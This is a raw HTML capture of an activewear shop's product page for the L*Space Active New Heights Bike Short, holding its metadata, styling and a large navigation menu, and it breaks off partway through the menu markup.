

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/l-space-active-new-heights-bike-short
body_size: 29027
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="L*Space Active New Heights Bike Short"/><meta name="description" content="L*Space Active New Heights Bike Short The L*Space Active New Heights Bike Short features a bike short with color blocked detail and a 5&quot; inseam, made of 29% Elastane and 7% Polyester."/><meta name="keywords" content="L*Space Active New Heights Bike Short"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>L*Space Active New Heights Bike Short</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/l-space-active-new-heights-bike-short" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="L&#x2A;Space&#x20;Active&#x20;New&#x20;Heights&#x20;Bike&#x20;Short" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/l/-/l-space-active-new-heights-short-lifestyle_1.jpg" /><meta property="og:description" content="Have&#x20;some&#x20;fun&#x20;during&#x20;your&#x20;Spring&#x20;workouts&#x20;with&#x20;the&#x20;L&#x2A;Space&#x20;Active&#x20;New&#x20;Heights&#x20;Bike&#x20;Short,&#x20;featuring&#x20;a&#x20;color&#x20;blocked&#x20;style&#x20;bike&#x20;short&#x20;with&#x20;5&quot;&#x20;inseam,&#x20;made&#x20;of&#x20;29&#x25;&#x20;Elastane&#x20;and&#x20;71&#x25;&#x20;Polyester.&#x0D;&#x0A;Product&#x20;details&#x0D;&#x0A;&#x0D;&#x0A;bike&#x20;short&#x0D;&#x0A;5&quot;&#x20;inseam&#x0D;&#x0A;color&#x20;block&#x20;detail&#x0D;&#x0A;29&#x25;&#x20;Elastane&#x2F;71&#x25;&#x20;Polyester&#x0D;&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/l-space-active-new-heights-bike-short" /> <meta property="product:price:amount" content="110"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-l-space-active-new-heights-bike-short am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idwoT4F4vo" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a 